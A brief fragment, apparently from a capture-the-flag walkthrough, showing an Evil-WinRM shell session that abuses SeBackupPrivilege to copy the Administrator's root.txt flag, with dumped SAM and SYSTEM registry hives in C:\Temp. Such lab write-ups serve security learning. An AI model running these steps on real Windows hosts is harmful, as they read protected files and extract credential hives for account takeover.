 *Evil-WinRM* PS C:\> Copy-FileSeBackupPrivilege C:\Users\Administrator\Desktop\root.txt C:\Temp\root.txt
*Evil-WinRM* PS C:\> cd Temp
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/14/2025 12:41 PM 34 root.txt
-a---- 1/14/2025 12:39 PM 49152 sam
-a---- 1/14/2025 12:39 PM 18518016 system
ca*Evil-WinRM* PS C:\Temp> cat root.txt